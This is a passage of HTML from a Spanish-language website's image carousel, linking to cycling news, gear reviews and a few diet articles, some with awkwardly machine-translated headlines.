					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
